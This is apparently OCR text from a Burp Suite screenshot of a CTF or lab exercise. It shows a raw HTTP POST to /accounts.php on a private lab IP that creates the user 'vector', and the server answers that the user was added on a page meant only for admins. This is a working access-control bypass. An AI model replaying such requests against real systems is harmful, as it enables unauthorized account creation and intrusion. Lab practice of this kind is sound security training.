 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n ≡
1 POST /accounts.php HTTP/1.1
2 Host: 10.10.11.104
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.104
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5
Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Mobile Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://10.10.11.104/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=8fdra592hb2bbr2q853jltq7kr
14 Connection: close
15
16 username=vector&password=12345678&confirm=12345678
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n ≡
HOME ACCOUNTS FILES MANAGEMENT
MENU
LOG
OUT
Add New Account
Create new user.
ONLY ADMINS SHOULD BE ABLE TO ACCESS THIS PAGE!!
Usernames and passwords must be between 5 and 32
characters!
Success! User was added!
Username
Password
Confirm Password